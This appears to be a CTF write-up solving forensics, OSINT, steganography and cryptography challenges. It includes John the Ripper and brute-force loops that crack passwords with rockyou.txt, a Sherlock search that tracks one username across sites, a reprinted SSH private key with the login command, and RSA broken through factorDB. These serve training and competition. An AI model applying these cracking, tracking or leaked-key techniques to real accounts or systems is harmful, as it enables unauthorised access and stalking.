This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
We can infer by the challenge name and the challenge description that we need to use Jsteg (link in the resources), this is a type of tool for hiding data in the least significant bit (LSB) of the bytes in the image, this image is actually an image of the creator of the tool (whose name is luke), I only succeeded in using the tool by running the main.go script that's in jsteg/cmd/jsteg using the following command:

**Resources:*** Jsteg: https://github.com/lukechampine/jsteg
## DohDoh! Stupid steganography...
**Note, this flag is not in the usual format.**
Download the file below.
[doh.jpg](assets//images//doh.jpg)
**JCTF{an_annoyed_grunt}**
**Solution:** With the challenge we get the following JPEG image:
because this is a stego challenge one of the first thing I do is to check if there are files embedded in the image using binwalk and steghide, luckily steghide comes to use and finds a text file in the image which actually contains the flag:

**Resources:*** Steghide: http://steghide.sourceforge.net/* binwalk man page: https://manpages.debian.org/stretch/binwalk/binwalk.1.en.html
## Beep BoopThat must be a really long phone number... right?
Download the file below.
[flag.wav](assets//files//flag.wav)
**flag{do_you_speak_the_beep_boop}**
**Solution:** Now we are given for a change a WAV file (Wave audio file), in it we can hear key presses of a phone, this is actually DTMF (dual tone multi frequency) which were used to signal to the phone company that a specific key was pressed and they have quite a lot of history with respect to hacking, we can actually decipher this tones using a tool called multimon-ng or using the web tool listed below, this will give us the following code:
```46327402297754110981468069185383422945309689772058551073955248013949155635325
```we can execute the following command to extract the number:
`multimon-ng -t wav -a DTMF flag.wav | grep -o "[0-9]+" | tr -d "\n"`
I tried a lot of ways to get the flag from this number and eventually figured out that you need to convert the numbers from decimal format to hex and then from hex to ascii, or alternatively use long_to_bytes from the pycryptodome module, by doing so we get the flag:

**Resources:*** DTMF: https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling* multimon-ng: https://tools.kali.org/wireless-attacks/multimon-ng* Web DTMF decoder: http://dialabc.com/sound/detect/index.html* long_to_bytes: https://pycryptodome.readthedocs.io/en/latest/src/util/util.html#Crypto.Util.number.long_to_bytes
## SnowflakeFrosty the Snowman is just made up of a lot of snowflakes. Which is the right one?
Note, this flag is not in the usual format.
Download the file below.\[frostythesnowman.txt](assets//files//frostythesnowman.txt)
**JCTF{gemmy_spinning_snowflake}**
**Solution:** We are given a text file with the challenge, if we look at the file we can't see anything weird:```Frosty the snowman was a jolly happy soulWith a corncob pipe and a button noseAnd two eyes made out of coalFrosty the snowman is a fairy tale, they sayHe was made of snow but the children knowHow he came to life one dayThere must have been some magic inThat old silk hat they foundFor when they placed it on his headHe began to dance aroundOh, Frosty the snowman
```
but if we open the file in Notepad++ and turn on the option the show special symbols we can now see that something is off with the file:

these are tabs and spaces, and this type of steganography is actually SNOW (Steganographic Nature Of Whitespace), it is a type of whitespace steganography which uses Huffman encoding to compress a message and hide it in the whitespaces, we can use stegsnow tools to reveal the message but it seems that it doesn't work:

After a bit of trial and error I discovered that it is password protected, so I wrote a simple bash script which reads the passwords from rockyou.txt line by line and try to decrypt the data, this is a dictionary attack, and a simple one at that (I explained more about this type of attacks in the writeup for Easy Keesy):
```bashfile=rockyou.txtwhile read -r linedo printf "\n$line " stegsnow -C -Q -p "$line" frostythesnowman.txtdone < $file```
by using this simple bruteforce script we get that the password is ilovejohn (don't we all) and we get the flag (I redirected the script output to a file and then grepped for braces pattern):

**Resources:*** SNOW: http://www.darkside.com.au/snow/* stegsnow man page: http://manpages.ubuntu.com/manpages/bionic/man1/stegsnow.1.html
## My ApologiesNothing witty to say here... just that I am sorry.
Note, this flag is not in the usual format.
Download the file below.\[apologies.txt](assets//files//apologies.txt)
**flag_i_am_so_sorry_steg_sucks**
**Solution:** We again get a txt file with the challenge, now we can easily notice that something off with the message:
```Turns out the steganographⅰc technique we were
using dⅰdn't really make
much sense... but we kept it anyway. Oh well!```This is actually an Homoglyphs Steganography, a type of steganography which uses unicode encoding to hide a message, we can use the link in the resources to reveal the flag:

**Resources:** * Twitter Secret Messages: http://holloway.co.nz/steg/
## Dead SwapThere is a flag in my swap!
Download the file below.\[deadswap](assets//files//deadswap)
**Post CTF Writeup**
**flag{what_are_you_doing_in_my_swap}**
**Solution:** With the challenge we are given a file from an unknown type, with can infer from the challenge title and description that this is a swap file, without getting into details, swap files are files saved in the hard drives to be used as an extension to the memory, when a computer needs to save some data on the memory for quick access and doesnt have a place for it the computer moves a chunk of the data stored on the memory to the hard drive (usually the least used chunk) and overwrites this chunk in the memory with the data, this is actually really not important for this challenge, by using xxd on the file it seems that we only have \xff bytes:

but by grepping for everything but \xff bytes we can see thet there are \xfe bytes too:

during the CTF I tried using binary by mapping 1 and 0 to f and e but the solution is actually to map 1 and 0 to fe and ff, this will give us a binary string, encoding the string to ascii we get the flag in reverse, so I wrote a one-liner to do all that (and it's amazing):
`xxd deadswap | grep -v "ffff ffff ffff ffff ffff ffff ffff ffff" | cut -d " " -f 2-10 | sed "s/ff/0/g" | sed "s/fe/1/g" | tr -d " \n" | python3 -c "import binascii; print(binascii.unhexlify('%x' % int(input(),2)));" | rev`
the one-liner prints the hexdump of the file, greps for lines which contains interesting data, cut only the columns with the hex data, replaces ff and fe with 0 and 1 (using sed), removes new-lines, convert the data from binary to ascii using python and reverses the string, and in action:

**Resources:*** Swap file: https://www.computerhope.com/jargon/s/swapfile.htm
## WalkmanDo you hear the flag? Maybe if you walk through it one step at a time.
Download the file below.\[wazaa.wav](assets//files//wazaa.wav)
**Post CTF Writeup**
**flag{do_that_bit_again}**
**Solution:** We are given a WAV audio file with the challenge, I personally hate steganography that is related to audio, if it is not spectogram and wavsteg can't find something I just quit...but I'm a completionist, so I'll cover that as well, we need to use a tool called wav-steg-py which is listed in the resources using this command to extract the flag:
`python3 wav-steg.py -r -s wazaaa.wav -o a -n 1 -b 1000`
in action:

this tool uses the least significant bit to hide data and extract hidden data (which wavsteg also do so i'm not sure why it didn't work with it), it's quite common to hide data in the LSB of the file so this type of tools are really handy.
**Resources:*** wav-steg-py: https://github.com/pavanchhatpar/wav-steg-py
## Old SchoolDid Dade Murphy do this?
Note, this flag is not in the usual format
Download the file below.\[hackers.bmp](assets//images//hackers.bmp)
**Post CTF Writeup**
**JCTF{at_least_the_movie_is_older_than_this_software}**
**Solution:** With the challenge we are given a bitmap (bmp) file:

bmp format is a quite old file format and rarely used today as its compression algorithm is really not good and rarely supported so it's not very efficient in space to save images as bmp files, especially if you consider the image quality nowadays, the flag is again hidden in the least significant bits of the image and again I tried checking that during the CTF and got nothing, a smarter approach is to use zsteg, which checks all the available channels and even checks the most significant bit for hidden data, we can get the flag using the following command:
`zsteg -a hackers.bmp`
and in action:

***# Cryptography
## DocxorMy friend gave me a copy of his homework the other day... I think he encrypted it or something?? My computer won't open it, but he said the password is only four characters long...
Download the file below.\[homework](assets//files//homework)
**flag{xor_is_not_for_security}**
**Solution:** We get an unknown file with the challenge, obviously from the challenge description and challenge name we know that the file is xored and that the key is of length 4, if we look at the hex dump of the file we can notice this reoccurring pattern of bytes `\x5a\x41\x99\xbb` :

furthermore if we analyze the frequency of the bytes in the file we get the following graph where the peaks are in \x5a, \x41, \x99 and \xbb:

but if we look at a regular PNG file or Zip file we get the following bytes frequency:

we can notice that regularly the \x00 byte is the most frequent, so if the key is xorred with the data all of the \x00 bytes will be mapped to the bytes of the key.
so we can infer that key is `\x5a\x41\x99\xbb`, plugging the file into cyberchef in xorring the data with the key gives us the following zip file:
[xorred_homework](assets//files//xorred_homework)
this is actually not a zip file but a docx file by the folders in it (there are a lot of file types which are actually zip) if we open the file using Microsoft word or Libreoffice we get the flag:

**Resources:*** Xor: https://en.wikipedia.org/wiki/Exclusive_or* Frequency analysis: https://en.wikipedia.org/wiki/Frequency_analysis* An example to some of the file types which are actually zip: https://www.quora.com/Which-file-types-are-really-ZIP-or-other-compressed-packages
## HomecookedI cannot get this to decrypt!
Download the file below.\[decrypt.py](assets//files//decrypt.py)
**flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}**
**Solution:** Now we get with the challenge a python script:
```python 3import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
this script is used for decrypting the cipher but it doesn't seem to work well:

it somewhat stops printing at this point but still runs, we can guess by that the code is inefficient, we can try to understand what the script does to figure out how to make it more efficient, we can see that the script decode the ciphertext from base64 to bytes, then for each byte in the ciphertext it tries to find a value of next value for num such that both functions a and b returns a boolean value of True, then xors that value with the value of the byte and prints the result, it continues likes that for the succeeding bytes while continuously increasing the value of num by one, but, by the 13th byte the value of num is jumped to 50000 and by the 26th byte the value of num is jumped to 500000.
Now let's look at the functions, a checks if there are no numbers bigger than 2 and smaller than the input that can divide it without a remainder, so a checks if the input is prime.The function b checks if the input is equal to itself in reverse so b checks if the input is a palindrome.a return True if the number is prime and b checks if the number is a palindrome, so the values that are xorred with the bytes of the cipher are palindromic primes
if we take a second look at the function a we can see that it is very inefficient as it checks for all the numbers that are smaller than the input if they can divide it without a remainder, we can replace it with the primality test in the sympy module, which uses an efficient method (Rabin-Miller Strong Pseudoprime Test), in the end we get the less obfuscated following script:
```python 3import base64import sympy
num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def prime(num): return sympy.isprime(num)
def palindrome(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (prime(num)): if (palindrome(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```and by running this more efficient script we get the flag in a reasonable time:

## TwinningThese numbers wore the same shirt! LOL, #TWINNING!
Connect with:\`nc jh2i.com 50013`
**flag{thats_the_twinning_pin_to_win}**
**Solution:** When we connect to server given we the challenge we are greeted with the following:

we can guess that this is an RSA encryption, I explained more about how RSA works in my writeup for RACTF 2020:
> ... RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrypt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specifically in RSA in order to find the private key we need to solve the integer factorization problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, furthermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us instead of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller than pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encryption in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, similarly, decryption is raising the ciphertext to the power of d mod n...
and I explained why it works and how we can break the cipher:
>...for that we need to talk about factors, factors are numbers which can be divided only by 1 and himself (we are only talking about whole numbers), we have discovered that there are infinitely many factors and that we can represent any number as the multiplication of factors, but, we haven't discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awfully small, small enough that it most be in some databases...
if we search for the value of n in factorDB, a database for the factors of numbers, we can find factors for the value of n given to us:

now we can write a small script which calculates phi, finds d the modular inverse for e modulo phi and raise the ciphertext to the power of d (or be a script kiddie and use the RSA module):
```python 3from Crypto.Util.number import inverse
p = 1222229q = 1222231e = 65537ct = 348041806368n = 1493846172899
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(plain)
```and by running this script we get that the PIN is 3274 and by giving the PIN to the server we get the flag:

I guess that the challenge name and description is joking about the proximity of the primes...
## Ooo-la-laUwu, wow! Those numbers are fine!
Download the file below.\[prompt.txt](assets//files//ooolala.txt)
**flag{ooo_la_la_those_are_sexy_primes}**
**Solution:** With the challenge we are given a text file, the text file contains the following:
```N = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091e = 65537c = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983```
So this is another RSA challenge, we can again try to find the factors that make up the value of N, we can use factorDB again:

and we have the factors, now let's recycle the script from the last challenge now with the new parameters,also now we need to convert the plaintext to ascii encoded characters, we can use the function long_to_bytes from pycryptodome for that:
```python 3from Crypto.Util.number import inverse, long_to_bytes
p = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428207q = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428213e = 65537ct = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983n = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```and by running the script we get the flag:

## Unvreakable VaseAh shoot, I dropped this data and now it's all squished and flat. Can you make any sense of this?
Download the file below.\[prompt.txt](assets//files//vase.txt)
**Post CTF Writeup**
**flag{does_this_even_count_as_cryptooo}**
**Solution:** We this challenge we are given a text file with the following content:
```zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=```
this seems to be base64 encoding, but if you try to decode it from base64 to ascii you don't get much:```ÎlaÏ{dokóÇzèk.ßÏ.ån_co{îuÿas_crypv.oo}```
I didn't actually managed to solve this challenge by myself during the CTF thinking it is a combination between rail cipher and base64 but actually that is just a base64 encoding where all the upper cased letters were lowered, we can try going over all combination of lower case and upper case for all the characters in the string but it will take two to the power of the length of the string, which is 2 to the power of 52 at most and at least 2 to the power of 40 if we exclude numbers and symbol, which is still a lot.\But, we can do something else, base64 is using characters to represents the numbers from 0 to 63, if we'll encode one letter from base64 to binary we get a binary string of length 6 bits, but each ascii character take 8 bits to encode, so if we want to find the smallest ascii substring that decodes to a base64 string without padding we'll need to find a lowest common multiple (LCM) value, for those numbers the LCM is 24, and s0 every 24/8 = 3 ascii characters are encoded to 24/6 = 4 base64 characters without padding and if we will split our ciphertext to blocks of 4 characters and try every possible combination of upper case and lower case on every character in each block until we get a readable substring (preferably of the flag which very likely though not guaranteed) we'll need to try at most 2 to the power of 4 multiplied by the number of blocks for every block, in out case `(2 ** 4) * (52 / 4) = (2 ** 4) * 12` which is a lot less then what we had before, for that I wrote the following script which goes through every block in the ciphertext and tries all the possible combinations until the ascii strings decoded from the block are printable (in the range from space \x20 to tilde \x7e):
```python 3import base64from string import printable
cipher = list('zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=')
for i in range(0,len(cipher),4): for j in range(2 ** 4): curr_byte = cipher[i:i+4].copy() string_index = int(i/4*3) for k in range(len(curr_byte)): if j % (2 ** (k + 1)) >= 2 ** k: curr_byte[k] = curr_byte[k].upper() new_cipher = cipher[:i] + curr_byte + cipher[i+4:] max_char = chr(max(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) min_char = chr(min(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) if min_char in printable and max_char in printable: cipher[i:i+4] = curr_byte break print(base64.b64decode(''.join(cipher)))```
and by running this script we get the flag:

**Resources:*** I used this writeup just to discover the cipher although it seems that he solved just it like me with a way better script: https://deut-erium.github.io/WriteUps/nahamconCTF/crypto/Unvreakable%20Vase/* Least common multiple: https://en.wikipedia.org/wiki/Least_common_multiple
## DecemberThis is my December...
Download the file below.\[source.py](assets//files//source.py) [ciphertext](assets//files//ciphertext)
**flag{this_is_all_i_need}**
**Solution:** With the challenge we get the following python 3 script:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('flag.txt', 'rb') as handle: flag = handle.read()
padding_size = len(flag) + (8 - ( len(flag) % 8 ))flag = flag.ljust(padding_size, b'\x00')
with open('key', 'rb') as handle: key = handle.read().strip()
iv = "13371337"des = DES.new(key, DES.MODE_OFB, iv)ct = des.encrypt(flag)
with open('ciphertext','wb') as handle: handle.write(ct)```
and the ciphertext:
```Ö¢oåÇ\"àT?^N?@]XõêiùÔ?1÷U?WETR^DˆžbÿÑ\*á?^V?AAVCç¤nÿÌ?Iô]RTLE[ZDÝ£yÉÃ?/ÍXl]RTWN7```
We can see from the script that it uses DES, DES (Data Encryption Standard) is a type of symmetric cipher that was used in the 80s and the 90s as the standard cipher replaced by AES in the following years, it was invented by IBM with the help of the NSA (yeah that NSA) and in the 90s people have discovered ways to crack the cipher in a matter of hours (22 hours and 15 minutes to be precise).\This cipher also has a lot of weaknesses, one of those are the existence of weak keys, decryption and encryption with this keys have the same effect and so encrypting some data twice with the same weak key is equivalent to decrypting the encryption and the ciphertext is equal to the original plaintext.
